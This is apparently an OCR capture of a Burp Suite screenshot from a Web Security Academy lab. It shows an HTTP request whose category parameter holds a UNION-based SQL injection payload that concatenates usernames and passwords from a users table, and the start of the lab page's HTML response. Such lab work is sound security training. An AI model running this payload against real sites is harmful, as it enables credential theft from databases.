 Request
Pretty Raw Hex \n ≡
1 GET /filter?category=
Gifts'+UNION+select+null,username||+'~'+||password+from+users-- HTTP/2
2 Host: 0a6000a703d9e00e80887b63000b00dc.web-security-academy.net
3 Cookie: session=BVVWIBsQYjk8INuyjF9Gkp9xLKF1CSyg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5224
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>